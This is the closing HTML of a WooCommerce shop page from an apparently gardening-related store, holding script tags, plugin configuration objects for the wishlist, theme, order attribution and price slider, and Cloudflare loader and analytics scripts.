<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-37830677.min.js" id="wpo_min-footer-0-js"></script>
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-29fa05ba.min.js" id="wpo_min-footer-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8808ffaab39b50407cc493ae-text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"65840c5eed","remove_from_wishlist_nonce":"2f7b43bb25","reload_wishlist_and_adding_elem_nonce":"1f07d4a09f","load_mobile_nonce":"b112cc65fb","delete_item_nonce":"8aa251263e","save_title_nonce":"5b06d540fa","save_privacy_nonce":"41a163aa21","load_fragments_nonce":"25ec086126"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"65840c5eed","remove_from_wishlist_nonce":"2f7b43bb25","reload_wishlist_and_adding_elem_nonce":"1f07d4a09f","load_mobile_nonce":"b112cc65fb","delete_item_nonce":"8aa251263e","save_title_nonce":"5b06d540fa","save_privacy_nonce":"41a163aa21","load_fragments_nonce":"25ec086126"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"65840c5eed","remove_from_wishlist_nonce":"2f7b43bb25","reload_wishlist_and_adding_elem_nonce":"1f07d4a09f","load_mobile_nonce":"b112cc65fb","delete_item_nonce":"8aa251263e","save_title_nonce":"5b06d540fa","save_privacy_nonce":"41a163aa21","load_fragments_nonce":"25ec086126"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-24181172.min.js" id="wpo_min-footer-2-js"></script>
<script type="8808ffaab39b50407cc493ae-text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
var dlucc_data = {"status":"enable","mobile_status":"enable","selectors":"a,button"};
var martfuryData = {"direction":"false","ajax_url":"https://shop.horticlub.com.pk/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=171","nonce":"cd9ca2fa25","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"5","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https://shop.horticlub.com.pk/cart/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https://shop.horticlub.com.pk/wishlist/","wishlist_notice_auto_hide":3000}};
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://shop.horticlub.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-ef429f08.min.js" id="wpo_min-footer-3-js"></script>
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-5e6410a2.min.js" id="wpo_min-footer-4-js"></script>
<script type="8808ffaab39b50407cc493ae-text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v"};
//# sourceURL=wpo_min-footer-6-js-extra
/* ]]> */
</script>
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-fc77248d.min.js" id="wpo_min-footer-6-js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8808ffaab39b50407cc493ae-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d969e65700147e09ee6a9c8c46b62bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
